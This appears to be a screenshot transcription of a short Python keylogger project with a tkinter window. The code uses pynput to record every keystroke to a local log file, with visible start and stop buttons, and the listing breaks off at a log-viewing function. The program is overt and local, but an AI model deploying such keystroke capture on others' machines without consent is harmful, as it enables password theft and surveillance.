 keylogger > keylogger.py > ...
1 import tkinter as tk
2 from tkinter import messagebox, scrolledtext
3 from pynput import keyboard
4 import threading
5 import os
6
7 log_file = "keylog.txt"
8 listener = None
9 is_listening = False
10
11 def on_press(key):
12     with open(log_file, "a") as f:
13         try:
14             f.write(f"{key.char}")
15         except AttributeError:
16             f.write(f"[{key}]")
17
18 def start_keylogger():
19     global listener, is_listening
20     if is_listening:
21         messagebox.showinfo("Running", "Keylogger is already running.")
22         return
23     is_listening = True
24     listener = keyboard.Listener(on_press=on_press)
25     listener.start()
26     status_label.config(text="🟢 Logging started")
27
28 def stop_keylogger():
29     global listener, is_listening
30     if not is_listening:
31         messagebox.showinfo("Not running", "Keylogger is not running.")
32         return
33     if listener:
34         listener.stop()
35         listener = None
36     is_listening = False
37     status_label.config(text="🔴 Logging stopped")
38
39 def view_logs():
Ln 6, Col 1 Spaces: 4 UTF-8 CRLF Python Signed out 3.8.2 Go Live Colorize: 0 variables Colorize Prettier